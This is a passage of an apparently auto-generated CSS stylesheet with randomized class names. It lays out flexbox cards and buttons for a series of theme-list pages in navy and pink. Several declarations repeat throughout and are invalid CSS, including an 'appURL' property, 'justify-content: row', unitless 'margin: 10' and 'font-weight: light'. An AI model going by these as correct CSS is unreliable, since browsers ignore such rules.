  border-right: calc(2vw/var(--resizer)*100) ridge #17164f;
  gap: calc(10vw/var(--resizer)*100);
}

.pic-ZtUaVDcv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.wrap-urzXlGRuWlOYzm {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(31vw/var(--resizer)*100);
}

.userpic-bKgGBg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.large-vxmIHk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.md-sdtyfGO {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.subject-BlPDfPHlzQixptJy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.desc-sItaMdGkZhndjDO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.active-VtsBnGkHAPSQe {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.title-phMOSByB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.all-jIorElwWEkwNW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: themelist3.html;
}

.img-UahzMmtFoBoegQ {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.xs-NgjYMxJeatqYVcb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: themelist3.html;
}

.userpic-imnkOMXm {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.section-YrkaNVLKhxyEGQS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.column-SsUgXE {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.box-rTvqkmSmAa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.box-NjrmnZPPSKTXV {
  font-family: 'Charis SIL', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #17164f;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.title-oODbPLzy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(10vw/var(--resizer)*100);
  margin: 10;
}

.btn-CdjgdW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.active-BxcvEIqnlqVX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.grid-CPLvDNXEOLTMd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(604vw/var(--resizer)*100);
  max-width: calc(604vw/var(--resizer)*100);
  height: calc(496vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(10vw/var(--resizer)*100);
  border-left: calc(2vw/var(--resizer)*100) ridge #17164f;
  border-right: calc(2vw/var(--resizer)*100) ridge #17164f;
  gap: calc(10vw/var(--resizer)*100);
}

.page-RaHYsYVUqhXLDJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.wrapper-twzLKYFoQm {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(31vw/var(--resizer)*100);
}

.large-phPkwLzjmnFXerzh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.grid-WyPjQX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.headline-envArBINcjZgcJ {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.heading-UoWpYYL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-KBncAsa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumbnail-WESSrgZmwOjLgZN {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.md-jjjjICCPGueg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(0vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.text-hamLfZiBSxklOh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: themelist4.html;
}

.big-yIqKOsO {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.tooltip-wUbhlH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: themelist4.html;
}

.img-UbzSzrX {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.img-YeXSRXedlgr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.xs-RgXAVdYyGejPGG {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.inner-JloPSEJjBd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrapper-gEBcbBPW {
  font-family: 'Charis SIL', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #17164f;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.control-RusCMDpClgawy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(10vw/var(--resizer)*100);
  margin: 10;
}

.active-QOKVtWkDEzU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.medium-mVeFDqIzP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.lg-EbfNgcIO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(604vw/var(--resizer)*100);
  max-width: calc(604vw/var(--resizer)*100);
  height: calc(496vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(10vw/var(--resizer)*100);
  border-left: calc(2vw/var(--resizer)*100) ridge #17164f;
  border-right: calc(2vw/var(--resizer)*100) ridge #17164f;
  gap: calc(10vw/var(--resizer)*100);
}

.tip-WTIbBN {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.active-nIZfeZFcmkQbuHU {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(31vw/var(--resizer)*100);
}

.container-WmBBdCJohOxeja {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.column-iHorXzEkVm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.narrow-spLKtxlxsQL {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.title-wNFwgHTPaIWB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.narrow-uIqDqHgIJiiqpAz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tiny-TpikBa {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.tooltip-XTdPPEQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.control-iamNRXcO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: themelist5.html;
}

.picture-fcASuEdnJiBpNrZ {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.tagline-NxBMRvgUDgE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: themelist5.html;
}

.avatar-VGMmEeQWBxSQn {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.col-BwaufFunweb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.heading-jzHRhlYSrf {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.img-nZkSAiJOxkFRrc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.userpic-cndeVgxz {
  font-family: 'Charis SIL', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #17164f;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.column-DyhVzJJIBaPsc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(10vw/var(--resizer)*100);
  margin: 10;
}

.control-QckTwiLGD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.subject-EZcsPXGTmu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.caption-aafQmyyJMkGhyus {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(604vw/var(--resizer)*100);
  max-width: calc(604vw/var(--resizer)*100);
  height: calc(496vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(10vw/var(--resizer)*100);
  border-left: calc(2vw/var(--resizer)*100) ridge #17164f;
  border-right: calc(2vw/var(--resizer)*100) ridge #17164f;
  gap: calc(10vw/var(--resizer)*100);
}

.pic-PgYXMoNUqmhTDf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.column-YwWnJAcq {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(31vw/var(--resizer)*100);
}

.thumbnail-EjNBqYLdTMFceta {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-pFhRasntvzNMJase {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.content-cjFjXwO {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.content-MgWnaUANm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.widget-VYTRySv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumb-uoLcZJo {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.wrapper-BZKBDHAvCQABDQp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(21vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.heading-UhADIbJJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: themelist6.html;
}

.text-ZaalAVLLjCDBQ {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.preview-gAQxcUVuEcPrOES {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: themelist6.html;
}

.page-fjswqRDOkBihkhj {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.sidebar-xAJppYnrF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.all-KpAZwFkMHXvG {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.tooltip-sbWrprIL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-JzwkVx {
  font-family: 'Charis SIL', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #17164f;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.sidebar-uQJzioGrNt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(10vw/var(--resizer)*100);
  margin: 10;
}

.wrap-WoZMjellh {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.row-POSMmrnkdiWCDsU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.more-VcdxOcpLP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(604vw/var(--resizer)*100);
  max-width: calc(604vw/var(--resizer)*100);
  height: calc(496vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(10vw/var(--resizer)*100);
  border-left: calc(2vw/var(--resizer)*100) ridge #17164f;
  border-right: calc(2vw/var(--resizer)*100) ridge #17164f;
  gap: calc(10vw/var(--resizer)*100);
}

.picture-kybHFLpaEgNB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.large-XjYqSgfuOhKpii {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(31vw/var(--resizer)*100);
}

.heading-rLXRtjw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.preview-DGxhGvilcQpkEMWk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.current-XKfSUsqNmzzayO {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.lg-gWaaCAMWomYw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.row-EiDfCez {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.large-TZrgsmMJWUKceMfN {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.narrow-bvQPrnLcyxEBzlq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(47vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.widget-hszzCBNfWJb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: themelist7.html;
}

.medium-mqnsBlYgufzhEtc {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.subject-fPgcLevyXhI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: themelist7.html;
}

.box-uizqVtQp {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.container-nCphNRRAcjH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.icon-sxLmGr {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.medium-rsxobSsLUJgVmj {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.text-hWWPyFFYaJ {
  font-family: 'Charis SIL', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #17164f;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.wrapper-woQCwwvgDAZLM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(10vw/var(--resizer)*100);
  margin: 10;
}

.wrap-xFtjqCqsa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.widget-KoJFAHGwwdTr {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.content-proKmFWbYXKJtjU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(604vw/var(--resizer)*100);
  max-width: calc(604vw/var(--resizer)*100);
  height: calc(496vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(10vw/var(--resizer)*100);
  border-left: calc(2vw/var(--resizer)*100) ridge #17164f;
  border-right: calc(2vw/var(--resizer)*100) ridge #17164f;
  gap: calc(10vw/var(--resizer)*100);
}

.box-DKhfRvpovex {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.big-hraRkwxecpn {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(31vw/var(--resizer)*100);
}

.medium-zNYofBbMkbjX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.picture-ZUEzALjl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.narrow-JGqzkhoLdU {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.avatar-SpHBKmOV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.col-HxBuKXmQuXi {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.sm-sAeBXyadvWZe {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.sidebar-SihclbUblaojd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(35vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.wrap-HqYOeB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: themelist8.html;
}

.lg-viLtbLRi {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.control-itVsYJnM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: themelist8.html;
}

.grid-akBmuVylpUCpJ {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.col-caddrInOp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(15vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.button-rqUFlMkhSyXuFc {
  font-family: 'Charis SIL', serif;
  font-size: calc(22vw/var(--resizer)*100);
  font-weight: 400;
  color: #17164f;
  text-align: left;
}

.wrapper-fhaOeOJefJX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tiny-qBinxFTjAAf {
  font-family: 'Charis SIL', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #17164f;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.box-oNAQWqEJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(10vw/var(--resizer)*100);
  margin: 10;
}

.wide-hcTanNmluul {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.page-jpxzJPCjEfbvcyBz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(161vw/var(--resizer)*100);
  height: calc(161vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.wrapper-pWewYITmOYvJ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(604vw/var(--resizer)*100);
  max-width: calc(604vw/var(--resizer)*100);
  height: calc(496vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(10vw/var(--resizer)*100);
  border-left: calc(2vw/var(--resizer)*100) ridge #17164f;
  border-right: calc(2vw/var(--resizer)*100) ridge #17164f;
  gap: calc(10vw/var(--resizer)*100);
}

.img-NSfLqStACdwfIMI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.lg-WWVgDHDOUW {
  display: flex;
  position: relative;
  justify-content: row;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(31vw/var(--resizer)*100);
}

.sm-tqEiCXBxaImn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.container-LlwIdVrtnm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.sm-aZlROtgJ {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.heading-JSkqRizoHkuHDEY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-FoMptTiNfEADXKl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.active-kTJIwzwWr {
  color: #17164f;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: italic;
}

.userpic-RasqBw {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(354vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(24vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.thumb-xklEMprOPrdu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #cd1973;
  appURL: themelist9.html;
}

.desc-onUnAKQLZJ {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
  font-size: calc(17vw/var(--resizer)*100);
}

.grid-eBfJmEIve {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(195vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(10vw/var(--resizer)*100);
  background-color: #17164f;
  appURL: themelist9.html;
}

.icon-YfkWqWwvnn {
  font-weight: 900;
  font-family: 'Charis SIL', serif;
  color: #ffeaff;
